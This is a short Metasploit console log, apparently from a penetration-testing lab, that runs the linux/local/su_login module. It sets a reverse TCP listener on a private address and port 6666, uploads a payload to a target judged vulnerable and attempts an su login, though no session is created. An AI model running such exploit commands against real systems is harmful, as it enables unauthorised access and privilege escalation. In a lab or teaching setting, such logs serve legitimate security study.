 msf6 exploit(linux/local/su_login) > set lport 6666
lport ⇒ 6666
msf6 exploit(linux/local/su_login) > set lhost 192.168.67.139
lhost ⇒ 192.168.67.139
msf6 exploit(linux/local/su_login) > set session 1
session ⇒ 1
msf6 exploit(linux/local/su_login) > run
[*] Started reverse TCP handler on 192.168.67.139:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading payload to target
[*] Attempting to login with su
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/su_login) >